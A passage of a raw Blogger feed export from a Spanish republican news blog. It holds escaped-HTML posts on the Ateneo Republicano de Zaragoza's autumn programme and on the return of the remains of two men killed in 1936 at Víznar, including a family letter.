data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(2) Teresa Rebull.\u0026nbsp;\u003Ci\u003ETot cantant\u003C\/i\u003E. Columna ediciones, 1999\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(3) Joaquín Maurín.\u0026nbsp;\u003Ci\u003EHacia la segunda revolución.\u003C\/i\u003E\u0026nbsp;El\u0026nbsp;Perro Malo y Fundación Andreu Nin, 2023\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(4) Andreu Nin.\u0026nbsp;\u003Ci\u003EEls moviments d’emancipació nacional\u003C\/i\u003E. Editorial Base y Fundación Andreu Nin. 2008\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/sociedad\/preguntas-respuestas-sobre-revolucion-espanol.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/225885863867492221\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/225885863867492221?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/225885863867492221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/225885863867492221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/preguntas-y-respuestas-sobre-la.html","title":"Preguntas y respuestas sobre la revolución en el Estado español "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RipSFYyg38Q0sHE-L77XE9oR58tAuOteb8VoPbrOkGJksDbkkB1HinDOOTa8n2j1aBiFhr49aLD2EWN_7mTcqaMp1SX0vgNLYpIvTKaLeTJlgsOvT0oBBjF-ItZfBsWmYdN14SpkLTW629Kp-GGk9WHgTDyDK-le1PWuedJ5ygnWin9-VUgrxAtEV1SE\/s72-c\/Preguntas%20y%20respuestas%20sobre%20la%20revoluci%C3%B3n%20en%20el%20Estado%20espa%C3%B1ol.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4811746044491585705"},"published":{"$t":"2025-09-12T09:00:00.028+02:00"},"updated":{"$t":"2025-09-12T09:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"\"Salud y República\": el Ateneo Republicano de Zaragoza retoma la actividad con memoria, ciencia y formación popular"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjpe0ppmpxX9zhRaTC8hAAa41-o2Lgr2B-yi2k-i-4XZymAh0s2f59j0D82jL-lhu_bXWaO7oNnvbq13YOJ6jZKZl8UlDr5bP1H5XpMkCCXit_5yPPqWAffyt5Guh5j3zWbXm9I1H-msm4UYi177VKeMFhnbGKxvRMw-AG8XsSxoJRJMnksxrySrn2552\/s1920\/_Salud%20y%20Rep%C3%BAblica__%20el%20Ateneo%20Republicano%20de%20Zaragoza%20retoma%20la%20actividad%20con%20memoria,%20ciencia%20y%20formaci%C3%B3n%20popular.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjpe0ppmpxX9zhRaTC8hAAa41-o2Lgr2B-yi2k-i-4XZymAh0s2f59j0D82jL-lhu_bXWaO7oNnvbq13YOJ6jZKZl8UlDr5bP1H5XpMkCCXit_5yPPqWAffyt5Guh5j3zWbXm9I1H-msm4UYi177VKeMFhnbGKxvRMw-AG8XsSxoJRJMnksxrySrn2552\/s320\/_Salud%20y%20Rep%C3%BAblica__%20el%20Ateneo%20Republicano%20de%20Zaragoza%20retoma%20la%20actividad%20con%20memoria,%20ciencia%20y%20formaci%C3%B3n%20popular.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\"Salud y República\": el Ateneo Republicano de Zaragoza retoma la actividad con memoria, ciencia y formación popular \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EIker González Izagirre\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-312670\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003ETras el verano, el Ateneo vuelve con un programa que \ncombina el homenaje a las Trece Rosas víctimas del franquismo, debates \nsobre cambio climático y una escuela republicana abierta a la ciudadanía\n para aprender y pensar críticamente\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/header\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EC\u003C\/span\u003Eon el verano llegando a su fin, el Ateneo \nRepublicano de Zaragoza (ARZ) retoma sus actividades habituales con un \nprograma diverso que combina memoria histórica, formación republicana y \ndebates científicos sobre los retos actuales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste domingo, 14 de septiembre, el Ateneo celebrará su tradicional \u003Cstrong\u003Ehomenaje a las \u003Ca href=\"https:\/\/arainfo.org\/memoria-y-dignidad-frente-al-olvido-86-anos-del-asesinato-de-las-13-rosas-y-los-43-claveles\/\" rel=\"noopener\" target=\"_blank\"\u003ETrece Rosas\u003C\/a\u003E\u003C\/strong\u003E\n en el monumento del Parque Grande José Antonio Labordeta, a partir de \nlas 12:00. El acto, organizado junto a Erial Ediciones, PAMA, MHUEL, \nColectivo Amalgama y la Asamblea Ciudadana por la Paz y contra las \nguerras, incluirá una performance dirigida por María José Moreno \namenizada por el violinista Joan Chic, y concluirá con las actuaciones \nmusicales de Diego Escusol, Mariaconfussion y Adebán. Las intervenciones\n de las organizaciones colaboradoras serán breves, pero cargadas de \nsignificado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1600\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/09\/14S-Zgz-Trece-Rosas.jpg\" width=\"1131\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl día siguiente, lunes 15 de septiembre, el ARZ inaugura su \u003Cstrong\u003EEscuela Republicana\u003C\/strong\u003E\n en La Pantera Rossa, a las 19:00. Su coordinador, Jesús Escartín, \npresentará esta iniciativa abierta y gratuita que se celebrará todos los\n lunes —excepto el primero de cada mes— de 19:00 a 21:00. La escuela \ncontará con la participación de docentes universitarios, de enseñanzas \nmedias y activistas sociales, abordando una amplia variedad de materias:\n Historia, Filosofía, Ciencia, Ecología, Derecho, Participación \nciudadana, Matemáticas, Sociología, Economía o Psicología.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara este mes, la Escuela Republicana ha programado dos charlas del \nhistoriador Herminio Lafoz. La primera titular “La caída del Antiguo \nRégimen I: La guerra”, el lunes 22 de septiembre; y la segunda titulada \n“La caída del Antiguo Régimen II: la Revolución”, el lunes 29 de \nseptiembre.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"595\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/09\/15S-Escuela-Republicana.jpg\" width=\"842\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, el miércoles 17 de septiembre, el salón de actos de la Facultad de Economía acogerá la \u003Cstrong\u003Econferencia “Recursos energéticos, cambio climático y decrecimiento”\u003C\/strong\u003E,\n a cargo del investigador del CSIC Antonio Turiel, un encuentro que \nabordará los desafíos ambientales y sociales de la actualidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1600\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/09\/17S-Turiel-ARZ.jpg\" width=\"1131\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Ateneo Republicano de Zaragoza invita a participar en todas sus actividades y recuerda su lema: “Salud y República”.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/salud-y-republica-el-ateneo-republicano-de-zaragoza-retoma-la-actividad-con-memoria-ciencia-y-formacion-popular\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4811746044491585705\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4811746044491585705?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4811746044491585705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4811746044491585705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/salud-y-republica-el-ateneo-republicano.html","title":"\"Salud y República\": el Ateneo Republicano de Zaragoza retoma la actividad con memoria, ciencia y formación popular"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjpe0ppmpxX9zhRaTC8hAAa41-o2Lgr2B-yi2k-i-4XZymAh0s2f59j0D82jL-lhu_bXWaO7oNnvbq13YOJ6jZKZl8UlDr5bP1H5XpMkCCXit_5yPPqWAffyt5Guh5j3zWbXm9I1H-msm4UYi177VKeMFhnbGKxvRMw-AG8XsSxoJRJMnksxrySrn2552\/s72-c\/_Salud%20y%20Rep%C3%BAblica__%20el%20Ateneo%20Republicano%20de%20Zaragoza%20retoma%20la%20actividad%20con%20memoria,%20ciencia%20y%20formaci%C3%B3n%20popular.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6892342271213912400"},"published":{"$t":"2025-09-11T07:00:00.021+02:00"},"updated":{"$t":"2025-09-11T07:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Nietos de la Memoria frente al olvido"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Nietos%20de%20la%20Memoria%20frente%20al%20olvido.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Nietos%20de%20la%20Memoria%20frente%20al%20olvido.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ENietos de la Memoria frente al olvido\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EMaría Andrade \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn el Parque de la Libertad de Víznar, muy cerca de la fosa en la que fueron exhumados, los restos de Francisco Ruiz Guiraum y Fermín Roldán García han sido entregados a sus familiares. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\n \t\t\t\t\t\t\n\t\t\t\t\t\t\t\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"¿Dónde fueron a parar tus huesos?\". La pregunta, referida a \nsu abuelo, la oyó repetir muchas veces Francisco Javier San Miguel \nGuiraum a su madre. Su abuelo, \u003Ca href=\"https:\/\/www.elindependientedegranada.es\/ciudadania\/francisco-ruiz-guiraum-maestro-illora-que-pago-con-vida-lealtad-republica\"\u003E\u003Cstrong\u003EFrancisco Ruiz Guiraum\u003C\/strong\u003E, era maestro en Íllora y fue asesinado por los golpistas en 1936 por su lealtad a la II República\u003C\/a\u003E.\n 89 años después, los restos del maestro están junto a su nieto, que \nesta noche en Víznar ha podido abrazarlos en la pequeña caja de madera \nque le ha entregado el secretario de Estado de Memoria Democrática, \nFernando Martínez. Como él, los nietos de \u003Ca href=\"https:\/\/www.elindependientedegranada.es\/ciudadania\/fermin-roldan-garcia-quinto-hombre-grupo-viznar-25-agosto-ii\"\u003E\u003Cstrong\u003EFermín Roldán García\u003C\/strong\u003E, inspector municipal de impuestos en Granada cuando fue asesinado tras el golpe militar\u003C\/a\u003E, también han podido recuperar sus restos y su memoria, que sus verdugos intentaron sepultar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn ambos casos, los nietos han buscado a sus abuelos para cerrar una herida que atormentaba a la familia\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn ambos casos, los nietos han buscado a sus abuelos para cerrar una \nherida que atormentaba a la familia. En el de Francisco Javier San \nMiguel, a su madre, que no había semana en la que no mencionara a su \npadre. En el de los nietos de Fermín Roldán, a su padre, Juan Antonio, \nel hijo pequeño, que aún no había cumplido el año cuando asesinaron a su\n padre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVAPerj7LI5GTNNxBhhntQXclKp1jfxEwsyD6j_veFpi2BxdsRSkybn1oSt7NmBFCfHn4T_5EiE4FFpNxeJXvLfzvhZTgVyeh-8rSOZnnuVkejrAEaOQBeJV7UE9BX8mrQfy9He_Ik3fTmorO5u1735QbInYA0zwnaWfowGK_3L1O0Qi6PkSElPLhQ3v2c\/s650\/entrega_2.jpg\"\u003E\u003Cimg border=\"0\" height=\"498\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVAPerj7LI5GTNNxBhhntQXclKp1jfxEwsyD6j_veFpi2BxdsRSkybn1oSt7NmBFCfHn4T_5EiE4FFpNxeJXvLfzvhZTgVyeh-8rSOZnnuVkejrAEaOQBeJV7UE9BX8mrQfy9He_Ik3fTmorO5u1735QbInYA0zwnaWfowGK_3L1O0Qi6PkSElPLhQ3v2c\/w640-h498\/entrega_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENietos de Francisco Ruiz Guiraum y Fermín Roldán García, junto al secretario de Estado de Memoria Democrática, Fernando Martínez, con los restos de sus abuelos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn honor a su abuelo y también en memoria de su padre, Fermín Roldán \nGonzález ha elegido para su intervención una carta que escribió su \npadre, con la intención de enviarla al diario Ideal para su publicación.\n La escribió cuando tenía 70 años, pero nunca llegó a enviarla. Hoy ha \nvisto la luz, leída por Fermín -que lleva con honor el nombre de su \nabuelo- a los asistentes al acto de Víznar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReproducimos a continuación un extracto de esa carta:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\"El día 25 de agosto de 1936, Fermín Roldán García moría víctima \nde los fascistas de Granada que la República no pudo controlar. Ese día,\n yo cumplía 10 meses y 28 días y, desde entonces, su muerte y mi \nnacimiento, al estar tan próximos, siempre han ido unidos. Era \ncomerciante -tendero- y antes de la proclamación de la II República \ningresó como recaudador de impuestos. Fue honesto y competente A lo \nlargo de su corta vida consiguió el afecto y respeto de quienes le \nconocían. Fue siempre fiel a sus convicciones éticas y morales. Fue \n'paseado', muriendo cruelmente asesinado el 25 de agosto de 1936 en el \nBarranco de Víznar a los 46 años de edad. Por qué fue asesinado, por \nsupuesto sin juicio y acusación alguna. No pertenecía a grupo \ncontrarrevolucionario ni participó en ningún acto delictivo, ni siquiera\n político. Tampoco tenía enemigos. Es cierto que la simple adscripción a\n una clase sociológica fue convertida en delito por la fuerza de las \narmas de los militares golpistas, que se autoproclamados salvadores de \nla patria. ¿Fue el hecho determinante de su muerte el hecho de ser \nsocialista de pensamiento y tener amigos y familiares que pertenecían a \nla Masonería? Tenía a su cargo mujer, cuatro hijos y dos ancianas, su \ntía y su abuela. No le dieron oportunidad para escribir carta alguna. No\n dudo de que si hubiera podido hacerlo habría sido su testamento \nespiritual de un hombre profundamente bueno y noble. Tampoco oportunidad\n de hacernoss llegar ssus objetos personales ni las papeletas del Monte \nde Piedad del empeño de unas joyas. Un mes después [de su asesinato] \nfueron embargados los muebles y enseres de la casa, solo quedaron los de\n primera necesidad y requisando lo que tenía algún valor y posibilidad \nde venta (cuadros, máquinas de escribir y vajillas y cristalería de \ndomingo...).\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\n\tMi madre llegó con gran entereza su viudedad, inculcándonos valores de \ntolerancia y sin odio. La familia recibió, después del asesinato, un \nexpediente por no haber acudido a su puesto de trabajo en el que se \nproponía el cese. Así se le impidió a mi madre pensión ni ayudas que sí \nobtuvieron otros del lado ganador. Nos dejaron en el mayor desamparo y \nmiseria, de las que solo se salió por el tesón de mi madre y de mi \nhermano mayor, que a sus 16 años dejó los estudios para trabajar y \necharse la familia a su espalda. Vivimos sin rencores ni odios, pero \ntampoco con olvido. Si el odio y el rencor son malos, el olvido no lo es\n menos.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\n\tQue se respeten los lugares donde pueden existir fosas, se acoten y \nornamenten con unas placas que dignifiquen los nombres de los masacrados\n para restituirles su honor. Seguro que se cometieron atrocidades en \nambos bandos, la diferencia es que las víctimas de uno fueron caídos por\n Dios y por España y los otros fueron \"nada\".\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\n\tDeseo que nunca ocurra nada igual en España. Para cambiar la situación política se inventaron las urnas y no las armas.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\n\tFirmado: Juan Antonio Roldán Díaz\".\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHa agradecido que en ese camino le acompañara la Asociación Granadina\n para la Recuperación de la Memoria Histórica, y ha nombrado a su \npresidente, Rafael Gil Bracero, y a la memorialista Silvia González por \nla ayuda recibida, así como a José Ávila García, exalcalde de Íllora que\n ya en 1984 dedicó una calle a su abuelo en la localidad\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl gesto de los nietos, al compartir la carta, y su emocionante \ncontenido, han sido respondidos con aplausos por las personas que han \nllenado el Parque de la Libertad de Víznar, como ha ocurrido con \nFrancisco Javier San Miguel, que ha contado que, tras la aprobación de \nla primera Ley de Memoria Democrática por el Gobierno de José Luis \nRodríguez Zapatero, sintió la necesidad de actuar y buscar a su abuelo \npara mitigar el dolor que siempre estuvo presente en su casa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHa agradecido que en ese camino le acompañara la Asociación Granadina\n para la Recuperación de la Memoria Histórica, y ha nombrado a su \npresidente, Rafael Gil Bracero, y a la memorialista Silvia González por \nla ayuda recibida, así como a José Ávila García, exalcalde de Íllora que\n ya en 1984 